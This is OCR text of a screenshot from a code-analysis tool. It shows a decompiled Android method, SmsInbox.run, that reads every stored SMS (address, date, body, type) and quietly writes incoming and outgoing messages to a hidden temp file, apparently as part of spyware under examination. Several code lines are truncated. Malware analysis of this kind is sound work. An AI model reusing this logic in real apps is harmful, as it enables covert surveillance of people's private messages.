 File Edit Search View Project Reports Metrics Graphs CodeCheck Annotations Tools Window Help
com.android.services.sms.SmsInbox.run
Project Browser - MyUnderstandProject.udb
File Sync
Pro...
E...
Architect...
SMShandler.java
SmsHandlerIntentServices.java
SmsInbox.java
SMSReceiver.java
WhatsApp
BuildConfig.java
EventBasedService.java
Information Browser
Sync File Sync
Public Method com.android.services.sms.SmsInbox.run
Defined in: SmsInbox
Return Type: void
Parameters
Variables
Calls
append
close
createNewFile
currentTimeMillis
delete
equalsIgnoreCase
EventClass.getContext
format
getChannel
getColumnIndex
getContentResolver
getCount
getFilesDir
getString
length
moveToFirst
moveToNext
moveToPosition
parse
parseLong
query
renameTo
sleep
SmsInbox.recordDataIncoming
SmsInbox.recordDataOut
toHexString
toString
valueOf
write
References by Flat List
Define SmsInbox SmsInbox.java(36)
Metrics
Architectures
SmsInbox.java
36 public void run() {
37 if (GlobalAPP.LICENSE_FLAG != 0) {
38 synchronized (GlobalAPP.lockSms) {
39 int currentCounter = 0;
40 try {
41 Uri uriSms = Uri.parse("content://sms");
42 String order = "date ASC";
43 if (this.CHANGE_FLAG == 1) {
44 Thread.sleep(10000);
45 }
46 Cursor c = getContext().getContentResolver().query(uriSms, null, null,
47 currentCounter = c.getCount();
48 if (c.moveToFirst()) {
49 Locale locale = new Locale("en", "US");
50 SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy-MM-
51 SimpleDateFormat simpleDateFormat2 = new SimpleDateFormat("z", loc
52 int tmp1 = c.getColumnIndex("address");
53 int tmp4 = c.getColumnIndex("date");
54 int tmp2 = c.getColumnIndex("body");
55 int tmp3 = c.getColumnIndex("type");
56 if (GlobalAPP.SMS_FIRST == 0) {
57 String ex = Long.toHexString(System.currentTimeMillis());
58 File file = new File(getContext().getFilesDir(), "tmp420" + ex
59 FileChannel fc = new FileOutputStream(file).getChannel();
60 do {
61 Date date = new Date(Long.parseLong(c.getString(tmp4)));
62 String Date1 = simpleDateFormat.format(date);
63 String TimeZone1 = simpleDateFormat2.format(date);
64 if ("1".equalsIgnoreCase(c.getString(tmp3))) {
65 ByteBuffer[] endData = recordDataIncoming(c, tmp1, tmp
66 if (endData != null) {
67 fc.write(endData);
68 }
69 } else {
70 if ("2".equalsIgnoreCase(c.getString(tmp3))) {
71 ByteBuffer[] endData2 = recordDataOut(c, tmp1, tmp
72 if (endData2 != null) {
73 fc.write(endData2);
74 }
75 }
Analysis Log
Summary